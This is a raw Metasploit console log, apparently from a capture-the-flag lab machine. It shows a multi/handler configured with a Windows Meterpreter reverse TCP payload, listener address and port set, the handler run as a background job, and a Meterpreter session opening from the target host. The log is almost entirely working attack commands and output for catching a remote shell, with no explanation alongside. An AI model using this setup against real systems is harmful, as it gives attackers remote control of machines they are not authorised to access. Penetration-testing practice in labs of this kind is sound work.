 msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > ifconfig tun0
[*] exec: ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.3  netmask 255.255.254.0  destination 10.10.14.3
inet6 dead:beef:2::1001  prefixlen 64  scopeid 0x0<global>
inet6 fe80::89cc:1778:d5c:60d  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 1584  bytes 127693 (124.7 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2774  bytes 1349263 (1.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf exploit(multi/handler) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf exploit(multi/handler) > set exitonsession false
exitonsession => false
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.3:1337
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.3:1337 -> 10.10.10.5:49157) at 2018-12-30 13:31:29 -0500